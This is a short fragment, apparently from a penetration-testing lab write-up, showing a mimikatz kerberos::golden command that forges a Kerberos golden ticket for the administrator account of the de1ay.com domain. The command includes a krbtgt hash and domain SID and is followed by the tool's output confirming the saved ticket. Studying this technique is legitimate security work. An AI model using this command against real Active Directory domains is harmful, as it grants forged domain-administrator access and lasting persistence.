 mimikatz # kerberos::golden /user:administrator /domain:de1ay.com /krbtgt:82dfc71b72a11ef37d663047bc2088fb /sid:S-1-5-21-2756371121-286
8759905-3853650604 /ticket:gold.kirbi
User      : administrator
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2022/8/16 22:25:38 ; 2032/8/13 22:25:38 ; 2032/8/13 22:25:38
-> Ticket : gold.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
KALI
BY OFFENSIVE SECURITY